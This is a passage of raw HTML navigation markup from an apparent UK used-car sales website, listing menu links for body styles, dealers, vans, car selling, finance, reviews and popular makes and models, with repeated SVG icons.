xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="People Carrier" href="/used-cars/bodystyle/people-carrier/" role="menuitem" aria-haspopup="true"><span class="">People Carrier</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Pick-up" href="/used-cars/bodystyle/pick-up/" role="menuitem" aria-haspopup="true"><span class="">Pick-up</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Saloon" href="/used-cars/bodystyle/saloon/" role="menuitem" aria-haspopup="true"><span class="">Saloon</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="SUV" href="/used-cars/bodystyle/suv/" role="menuitem" aria-haspopup="true"><span class="">SUV</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Dealers<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Dealer Search" href="/used-cars/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Dealer Search</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Dealer Groups" href="/dealers/groups/" role="menuitem" aria-haspopup="true"><span class="">Dealer Groups</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Search Used Vans" href="/used-vans/for-sale/" role="menuitem" aria-haspopup="true"><span class="">Search Used Vans</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Vans by Dealer" href="/used-vans/all-dealers/" role="menuitem" aria-haspopup="true"><span class="">Used Vans by Dealer</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Sell My Car" href="/sell-my-car/" role="menuitem" aria-haspopup="true"><span class="">Sell My Car</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car valuation" href="/sell-my-car/car-valuation/" role="menuitem" aria-haspopup="true"><span class="">Car valuation</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Part exchange" href="/sell-my-car/part-exchange/" role="menuitem" aria-haspopup="true"><span class="">Part exchange</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car selling tips" href="/sell-my-car/car-selling-tips/" role="menuitem" aria-haspopup="true"><span class="">Car selling tips</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Used Cars on Finance" href="/used-cars/finance/" role="menuitem" aria-haspopup="true"><span class="">Used Cars on Finance</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Finance Calculator" href="/car-finance-calculator/" role="menuitem" aria-haspopup="true"><span class="">Car Finance Calculator</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div><div class="mobile-secondary-nav__wrapper slide-in-nav hidden"><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Reviews" href="/car-reviews/" role="menuitem" aria-haspopup="true"><span class="">Car Reviews</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button><button type="button" class="mobile-secondary-nav__button  color-content-primary" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Car Price Guides" href="/car-price-guide/" role="menuitem" aria-haspopup="true"><span class="">Car Price Guides</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></div><section class="desktop-dropdown-nav slide-in-nav bg-neutral-1"><div class="desktop-dropdown-nav__wrapper" aria-labelledby="used_cars"><div class="desktop-dropdown-nav__left-index"><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Make" role="menuitem" aria-haspopup="true"><span>Used Cars by Make</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Model" role="menuitem" aria-haspopup="true"><span>Used Cars by Model</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><span>Used Cars by Location</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><span>Used Cars by Fuel Type</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><span>Used Cars by Price</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><span>Used Cars by Transmission</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><span>Used Cars by Body style</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button><button type="button" class="desktop-dropdown-nav__index-button" id="Used Cars by Dealers" role="menuitem" aria-haspopup="true"><span>Used Cars by Dealers</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></button></div><div class="desktop-dropdown-nav__right-links-wrapper"><ul aria-labelledby="Used Cars by Make" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi" href="/audi/used-cars/"><span>Audi</span></a></li><li><a class="sub-nav__link" id="BMW" href="/bmw/used-cars/"><span>BMW</span></a></li><li><a class="sub-nav__link" id="Citroen" href="/citroen/used-cars/"><span>Citroen</span></a></li><li><a class="sub-nav__link" id="Fiat" href="/fiat/used-cars/"><span>Fiat</span></a></li><li><a class="sub-nav__link" id="Ford" href="/ford/used-cars/"><span>Ford</span></a></li><li><a class="sub-nav__link" id="Honda" href="/honda/used-cars/"><span>Honda</span></a></li><li><a class="sub-nav__link" id="Hyundai" href="/hyundai/used-cars/"><span>Hyundai</span></a></li><li><a class="sub-nav__link" id="Jaguar" href="/jaguar/used-cars/"><span>Jaguar</span></a></li><li><a class="sub-nav__link" id="Kia" href="/kia/used-cars/"><span>Kia</span></a></li><li><a class="sub-nav__link" id="Land Rover" href="/land-rover/used-cars/"><span>Land Rover</span></a></li><li><a class="sub-nav__link" id="MINI" href="/mini/used-cars/"><span>MINI</span></a></li><li><a class="sub-nav__link" id="Nissan" href="/nissan/used-cars/"><span>Nissan</span></a></li><li><a class="sub-nav__link" id="Porsche" href="/porsche/used-cars/"><span>Porsche</span></a></li><li><a class="sub-nav__link" id="Renault" href="/renault/used-cars/"><span>Renault</span></a></li><li><a class="sub-nav__link" id="Skoda" href="/skoda/used-cars/"><span>Skoda</span></a></li><li><a class="sub-nav__link" id="Suzuki" href="/suzuki/used-cars/"><span>Suzuki</span></a></li><li><a class="sub-nav__link" id="Tesla" href="/tesla/used-cars/"><span>Tesla</span></a></li><li><a class="sub-nav__link" id="Toyota" href="/toyota/used-cars/"><span>Toyota</span></a></li><li><a class="sub-nav__link" id="Volkswagen" href="/volkswagen/used-cars/"><span>Volkswagen</span></a></li><li><a class="sub-nav__link" id="Vauxhall" href="/vauxhall/used-cars/"><span>Vauxhall</span></a></li><li><a class="sub-nav__link" id="Volvo" href="/volvo/used-cars/"><span>Volvo</span></a></li><li><a class="sub-nav__link bold" id="Cheap used cars" href="/used-cars/cheap-cars/"><span>Cheap used cars</span></a></li><li><a class="sub-nav__link bold" id="All manufacturers" href="/used-cars/manufacturers/"><span>All manufacturers</span></a></li></ul><ul aria-labelledby="Used Cars by Model" class="desktop-dropdown-nav__right-links-list"><li><a class="sub-nav__link" id="Audi A1" href="/audi/a1/used-cars/"><span>Audi A1</span></a></li><li><a class="sub-nav__link" id="Audi A3" href="/audi/a3/used-cars/"><span>Audi A3</span></a></li><li><a class="sub-nav__link" id="Audi Q3" href="/audi/q3/used-cars/"><span>Audi Q3</span></a></li><li><a class="sub-nav__link" id="BMW 1 Series" href="/bmw/1-series/used-cars/"><span>BMW 1 Series</span></a></li><li><a class="sub-nav__link" id="BMW X3" href="/bmw/x3/used-cars/"><span>BMW X3</span></a></li><li><a class="sub-nav__link" id="BMW X5" href="/bmw/x5/used-cars/"><span>BMW X5</span></a></li><li><a class="sub-nav__link" id="Dacia Duster" href="/dacia/duster/used-cars/"><span>Dacia Duster</span></a></li><li><a class="sub-nav__link" id="Fiat 500" href="/fiat/500/used-cars/"><span>Fiat 500</span></a></li><li><a class="sub-nav__link" id="Ford Fiesta" href="/ford/fiesta/used-cars/"><span>Ford Fiesta</span></a></li><li><a class="sub-nav__link" id="Ford Kuga" href="/ford/kuga/used-cars/"><span>Ford Kuga</span></a></li><li><a class="sub-nav__link" id="Ford Puma" href="/ford/puma/used-cars/"><span>Ford Puma</span></a></li><li><a class="sub-nav__link" id="Honda Jazz" href="/honda/jazz/used-cars/"><span>Honda Jazz</span></a></li><li><a class="sub-nav__link" id="Kia Sportage" href="/kia/sportage/used-cars/"><span>Kia Sportage</span></a></li><li><a class="sub-nav__link" id="Land Rover Defender" href="/land-rover/defender/used-cars/"><span>Land Rover Defender</span></a></li><li><a class="sub-nav__link" id="Mercedes A-Class" href="/mercedes/a-class/used-cars/"><span>Mercedes A-Class</span></a></li><li><a class="sub-nav__link" id="Mini Countryman" href="/mini/countryman/used-cars/"><span>Mini 